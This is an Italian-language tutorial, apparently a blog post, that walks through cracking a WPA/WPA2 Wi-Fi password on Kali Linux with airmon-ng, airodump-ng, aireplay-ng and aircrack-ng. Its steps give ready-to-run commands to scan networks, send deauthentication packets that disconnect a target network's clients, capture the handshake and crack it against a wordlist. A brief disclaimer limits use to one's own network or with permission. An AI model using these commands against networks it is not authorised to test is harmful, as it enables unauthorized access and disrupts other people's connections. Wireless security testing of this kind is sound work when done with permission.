“Hacking Wifi” suona davvero cool e interessante. Ma in realtà l’hacking wifi praticamente è molto più facile con una buona lista di parole. Ma questa lista mondiale non serve a nulla finché non abbiamo idea di come usare effettivamente quella lista di parole per rompere un hash. E prima di rompere l’hash abbiamo effettivamente bisogno di generarlo. Quindi, di seguito sono riportati questi passaggi insieme ad alcuni buoni elenchi di parole per decifrare un wifi WPA/WPA2.

Nota: Utilizzare i seguenti metodi solo per scopi educativi / test sul proprio wifi o con il permesso del proprietario. Non utilizzare questo per scopi dannosi.

Quindi, avvia Kali Linux. Apri la finestra del terminale. Ed eseguire le seguenti operazioni.



Passo 1: ifconfig (interface configuration): Per visualizzare o modificare la configurazione delle interfacce di rete sul sistema.

ifconfig

Qui

- eth0 : Prima interfaccia Ethernet

- l0 : interfaccia di Loopback

- wlan0 : Prima interfaccia di rete wireless sul sistema. (Questo è ciò di cui abbiamo bisogno.)

Fase 2: Interrompere i processi correnti che utilizzano l’interfaccia WiFi.

airmon-ng check kill

Passo 3: Per avviare il wlan0 in modalità monitor.

airmon-ng start wlan0



Passo 4: Per visualizzare tutte le reti Wifi intorno a voi.

airodump-ng wlan0mon

Qui,

- airodump-ng : Per la cattura di pacchetti

- wlan0mon : Nome dell’interfaccia (Questo nome può essere diverso sui diversi dispositivi)

Premi Ctrl+C per interrompere il processo quando hai trovato la rete di destinazione.

Passo 5: Per visualizzare i client connessi alla rete di destinazione.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Qui

- airodump-ng : Per la cattura dei pacchetti

- -c : Canale

- –bssid : indirizzo MAC del punto di accesso wireless(WAP).

- -w: La directory in cui si desidera salvare il file(File password).

- wlan0mon: Nome dell’interfaccia.

Passo 6: Aprire una nuova finestra di terminale per disconnettere i client connessi alla rete di destinazione.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : Per iniettare fotogrammi

- -0 : Per la deautenticazione

- 10 : No. dei pacchetti di deautenticazione da inviare

- -a : Per il bssid della rete di destinazione

- wlan0mon: Nome dell’interfaccia.

Quando il client è disconnesso dalla rete di destinazione. Cerca di riconnettersi alla rete e quando lo fa otterrai qualcosa chiamato WPA handshake nella finestra precedente del terminale.

Ora, abbiamo finito di catturare i pacchetti. Quindi, ora puoi chiudere la finestra del terminale.

Passaggio 7. Per decifrare la password. Aprire l’applicazione File.

Qui,

- hacking-01.cap è il file che ti serve.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng: 802.11 Chiavi WEP e WPA-PSK programma di cracking

- -a : -a2 per WPA2 & -a per la rete WPA

- – b: Il BSSID della rete di destinazione

- – w: Posizione del file wordlist

- /root/hacking-01.cap: Posizione del file cap

È possibile scaricare il file di password comuni da Internet e se si desidera creare il proprio file, è possibile utilizzare lo strumento crunch